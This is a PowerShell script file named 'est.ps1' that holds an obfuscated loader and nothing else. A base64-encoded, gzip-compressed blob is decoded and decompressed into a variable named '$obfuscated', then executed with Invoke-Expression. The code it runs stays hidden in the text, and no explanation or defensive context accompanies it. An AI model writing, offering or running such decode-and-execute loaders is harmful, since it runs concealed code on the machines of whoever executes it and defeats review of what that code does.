 est.ps1
1 $compressed = 'H4sIAAAAAAAA/1TNQWvyQBDG8Xs+xRgCrx4SFW+B8EJFtIcSMA1SSglxHZOlyW66+6xtEL97iVhpr8P8n19wbMqKEvKXLw/
pdn3OFsKZOfoCtZm5qi7Svb1d5rZQMxSnhekLO7wtRhffC1gJSug16y24jXa8jzZAl0M2Ev1bHOemWSmhDzy
+WhPyApSmYuSmGeAa6OLp1FkhcOSvo2xgSkitIqHb6f3A/4c6GTifPJiezh4RUWDYdlpZpoQe1Um/c7jj/ZY/HFtQmBtJv7zwiVHrA61Xz9d6ZyQ4TB06B/J/pmIKxvfdKEMJZ5f6wBOfvAuJEqK
+6X/7fEPpZkSZbhm1VNU/S59Gq2o0dN53AAAA//+hRs8SawEAAA=='; $bytes = [System.Convert]::FromBase64String($compressed); $stream = New-Object IO.MemoryStream(,
$bytes); $decompressed = New-Object IO.Compression.GzipStream($stream, [IO.Compression.CompressionMode]::Decompress); $reader = New-Object IO.StreamReader
($decompressed); $obfuscated = $reader.ReadToEnd(); Invoke-Expression $obfuscated